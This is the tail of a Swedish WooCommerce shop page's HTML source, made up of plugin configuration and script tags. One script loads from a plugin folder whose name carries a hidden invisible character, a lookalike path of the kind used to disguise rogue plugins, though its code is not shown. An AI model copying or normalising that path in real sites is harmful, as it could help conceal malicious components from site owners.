var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://matarnuts.se/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c1d6460d3c","remove_from_wishlist_nonce":"2fb7896c72","reload_wishlist_and_adding_elem_nonce":"3a4ce470fe","load_mobile_nonce":"20593839b0","delete_item_nonce":"3cc53c7cb7","save_title_nonce":"c60da27a2b","save_privacy_nonce":"82f350b723","load_fragments_nonce":"88b205c69c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://matarnuts.se"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://matarnuts.se/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c1d6460d3c","remove_from_wishlist_nonce":"2fb7896c72","reload_wishlist_and_adding_elem_nonce":"3a4ce470fe","load_mobile_nonce":"20593839b0","delete_item_nonce":"3cc53c7cb7","save_title_nonce":"c60da27a2b","save_privacy_nonce":"82f350b723","load_fragments_nonce":"88b205c69c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://matarnuts.se"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://matarnuts.se/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c1d6460d3c","remove_from_wishlist_nonce":"2fb7896c72","reload_wishlist_and_adding_elem_nonce":"3a4ce470fe","load_mobile_nonce":"20593839b0","delete_item_nonce":"3cc53c7cb7","save_title_nonce":"c60da27a2b","save_privacy_nonce":"82f350b723","load_fragments_nonce":"88b205c69c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://matarnuts.se"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://matarnuts.se/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c1d6460d3c","remove_from_wishlist_nonce":"2fb7896c72","reload_wishlist_and_adding_elem_nonce":"3a4ce470fe","load_mobile_nonce":"20593839b0","delete_item_nonce":"3cc53c7cb7","save_title_nonce":"c60da27a2b","save_privacy_nonce":"82f350b723","load_fragments_nonce":"88b205c69c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://matarnuts.se"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://matarnuts.se/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c1d6460d3c","remove_from_wishlist_nonce":"2fb7896c72","reload_wishlist_and_adding_elem_nonce":"3a4ce470fe","load_mobile_nonce":"20593839b0","delete_item_nonce":"3cc53c7cb7","save_title_nonce":"c60da27a2b","save_privacy_nonce":"82f350b723","load_fragments_nonce":"88b205c69c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://matarnuts.se"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://matarnuts.se/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https://matarnuts.se/wp-admin/admin-ajax.php"};
//# sourceURL=cr-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://matarnuts.se/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.96.0" id="cr-frontend-js-js"></script>
<script type="text/javascript" src="https://matarnuts.se/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.96.0" id="cr-colcade-js"></script>
<script type="text/javascript" id="ts-script-js-extra">
/* <![CDATA[ */
var themesky_params = {"ajax_uri":"/wp-admin/admin-ajax.php"};
//# sourceURL=ts-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://matarnuts.se/wp-content/plugins/themesky/js/themesky.js?ver=1.1.5" id="ts-script-js"></script>
<script type="text/javascript" src="https://matarnuts.se/wp-content/plugins/themesky/js/owl.carousel.min.js?ver=1.1.5" id="owl-carousel-js"></script>
<script type="text/javascript" id="wwp-script-js-extra">
/* <![CDATA[ */
var wwpscript = {"product_id":"3077","product_type":"variable"};
//# sourceURL=wwp-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://matarnuts.se/wp-content/plugins/woo-wholesale-pricingㅤ/assets/js/script.js?ver=1.0.0" id="wwp-script-js"></script>
<script type="text/javascript" id="vpd-public-js-extra">
/* <![CDATA[ */
var vpd_public_object = {"changeVariationPrice":"no","hideDefaultPrice":"no","wrapperClass":"","removePriceClass":"","animationSpeed":"200","defaultPriceClass":""};
//# sourceURL=vpd-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://matarnuts.se/wp-content/plugins/variation-price-display/public/js/public.min.js?ver=1.4.0" id="vpd-public-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://matarnuts.se","ajax_url":"https://matarnuts.se/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"sv","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://matarnuts.se/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://matarnuts.se/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://matarnuts.se/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://matarnuts.se/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" id="agrofood-script-js-extra">
/* <![CDATA[ */
var agrofood_params = {"ajax_url":"/wp-admin/admin-ajax.php","sticky_header":"1","ajax_search":"1","show_cart_after_adding":"0","ajax_add_to_cart":"0","add_to_cart_effect":"show_popup","shop_loading_type":"ajax-pagination","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_options":[],"filter_button":{"showfilters":"Show filters","hidefilters":"Hide filters"}};
//# sourceURL=agrofood-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://matarnuts.se/wp-content/themes/agrofood/js/main.js?ver=1.3.2" id="agrofood-script-js"></script>
<script type="text/javascript" src="https://matarnuts.se/wp-content/themes/agrofood/js/jquery.sticky.js?ver=1.3.2" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://matarnuts.se/wp-content/themes/agrofood/js/shop-load-more.js?ver=1.3.2" id="agrofood-shop-load-more-js"></script>
<script type="text/javascript" src="https://matarnuts.se/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://matarnuts.se/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://matarnuts.se/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Dela p\u00e5 Facebook","shareOnTwitter":"Dela p\u00e5 Twitter","pinIt":"F\u00e4st det","download":"Ladda ner","downloadImage":"Ladda ner bild","fullscreen":"Helsk\u00e4rm","zoom":"Zoom","share":"Dela","playVideo":"Spela videoklipp","previous":"F\u00f6reg\u00e5ende","next":"N\u00e4sta","close":"St\u00e4ng","a11yCarouselPrevSlideMessage":"F\u00f6reg\u00e5ende bild","a11yCarouselNextSlideMessage":"N\u00e4sta bild","a11yCarouselFirstSlideMessage":"Detta \u00e4r f\u00f6rsta bilden","a11yCarouselLastSlideMessage":"Detta \u00e4r sista bilden","a11yCarouselPaginationBulletMessage":"G\u00e5 till bild"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobilt portr\u00e4ttl\u00e4ge","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil liggande","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"St\u00e5ende p\u00e5 l\u00e4splatta","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Liggande p\u00e5 l\u00e4splatta","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"B\u00e4rbar dator","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/matarnuts.se\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/matarnuts.se\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/matarnuts.se\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d1f2f375c8"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Russin-arkiv - Matar Nuts Gross AB","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://matarnuts.se/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://matarnuts.se/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://matarnuts.se/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://matarnuts.se/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://matarnuts.se/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"kr","currency_format_decimal_sep":",","currency_format_thousand_sep":" ","currency_format":"%v\u00a0%s"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://matarnuts.se/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://matarnuts.se/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"SEK","total_price":0,"currency_minor_unit":2}},"products":[{"id":3068,"name":"Kardemumma","categories":[{"name":"Arabiskt Kaffe"}],"prices":{"price":15000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"3068"}}},{"id":3068,"name":"Kardemumma","categories":[{"name":"Arabiskt Kaffe"}],"prices":{"price":15000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"3068"}}},{"id":3069,"name":"Arabica Kaffe med Kardemumma","categories":[{"name":"Arabiskt Kaffe"}],"prices":{"price":6500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"3069"}}},{"id":3069,"name":"Arabica Kaffe med Kardemumma","categories":[{"name":"Arabiskt Kaffe"}],"prices":{"price":6500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"3069"}}},{"id":3070,"name":"Arabica Kaffe","categories":[{"name":"Arabiskt Kaffe"}],"prices":{"price":6000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"3070"}}},{"id":3070,"name":"Arabica Kaffe","categories":[{"name":"Arabiskt Kaffe"}],"prices":{"price":6000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"3070"}}},{"id":3068,"name":"Kardemumma","categories":[{"name":"Arabiskt Kaffe"}],"prices":{"price":15000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"3068"}}},{"id":3068,"name":"Kardemumma","categories":[{"name":"Arabiskt Kaffe"}],"prices":{"price":15000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"3068"}}},{"id":3069,"name":"Arabica Kaffe med Kardemumma","categories":[{"name":"Arabiskt Kaffe"}],"prices":{"price":6500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"3069"}}},{"id":3069,"name":"Arabica Kaffe med Kardemumma","categories":[{"name":"Arabiskt Kaffe"}],"prices":{"price":6500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"3069"}}},{"id":3070,"name":"Arabica Kaffe","categories":[{"name":"Arabiskt Kaffe"}],"prices":{"price":6000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"3070"}}},{"id":3070,"name":"Arabica Kaffe","categories":[{"name":"Arabiskt Kaffe"}],"prices":{"price":6000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"3070"}}},{"id":3077,"name":"Russin Svart","categories":[{"name":"Russin"},{"name":"Torkad Frukt"}],"prices":{"price":3000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"3077"}}},{"id":3077,"name":"Russin Svart","categories":[{"name":"Russin"},{"name":"Torkad Frukt"}],"prices":{"price":3000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"3077"}}},{"id":3076,"name":"Russin Gul Jumbo","categories":[{"name":"Russin"},{"name":"Torkad Frukt"}],"prices":{"price":3000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"3076"}}},{"id":3076,"name":"Russin Gul Jumbo","categories":[{"name":"Russin"},{"name":"Torkad Frukt"}],"prices":{"price":3000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"3076"}}},{"id":3075,"name":"Russin Gul Sm\u00e5","categories":[{"name":"Russin"},{"name":"Torkad Frukt"}],"prices":{"price":2500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"3075"}}},{"id":3075,"name":"Russin Gul Sm\u00e5","categories":[{"name":"Russin"},{"name":"Torkad Frukt"}],"prices":{"price":2500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"3075"}}},{"id":3068,"name":"Kardemumma","categories":[{"name":"Arabiskt Kaffe"}],"prices":{"price":15000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"3068"}}},{"id":3068,"name":"Kardemumma","categories":[{"name":"Arabiskt Kaffe"}],"prices":{"price":15000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"3068"}}},{"id":3069,"name":"Arabica Kaffe med Kardemumma","categories":[{"name":"Arabiskt Kaffe"}],"prices":{"price":6500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"3069"}}},{"id":3069,"name":"Arabica Kaffe med Kardemumma","categories":[{"name":"Arabiskt Kaffe"}],"prices":{"price":6500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"3069"}}},{"id":3070,"name":"Arabica Kaffe","categories":[{"name":"Arabiskt Kaffe"}],"prices":{"price":6000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"3070"}}},{"id":3070,"name":"Arabica Kaffe","categories":[{"name":"Arabiskt Kaffe"}],"prices":{"price":6000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"3070"}}},{"id":3068,"name":"Kardemumma","categories":[{"name":"Arabiskt Kaffe"}],"prices":{"price":15000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"3068"}}},{"id":3068,"name":"Kardemumma","categories":[{"name":"Arabiskt Kaffe"}],"prices":{"price":15000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"3068"}}},{"id":3069,"name":"Arabica Kaffe med Kardemumma","categories":[{"name":"Arabiskt Kaffe"}],"prices":{"price":6500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"3069"}}},{"id":3069,"name":"Arabica Kaffe med Kardemumma","categories":[{"name":"Arabiskt Kaffe"}],"prices":{"price":6500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"3069"}}},{"id":3070,"name":"Arabica Kaffe","categories":[{"name":"Arabiskt Kaffe"}],"prices":{"price":6000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"3070"}}},{"id":3070,"name":"Arabica Kaffe","categories":[{"name":"Arabiskt Kaffe"}],"prices":{"price":6000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"3070"}}}],"events":["view_item_list"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":",","thousandSeparator":" ","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://matarnuts.se/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/matarnuts.se\/wp-admin\/admin-ajax.php","nonce":"e9b770cf67","urls":{"assets":"https:\/\/matarnuts.se\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/matarnuts.se\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/matarnuts.se\/kundvagn-2\/","checkout_page_url":"https:\/\/matarnuts.se\/checkout\/","fragments_nonce":"5f36dc9f8b"}},"facebook_sdk":{"lang":"sv_SE","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/matarnuts.se\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://matarnuts.se/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://matarnuts.se/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://matarnuts.se/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 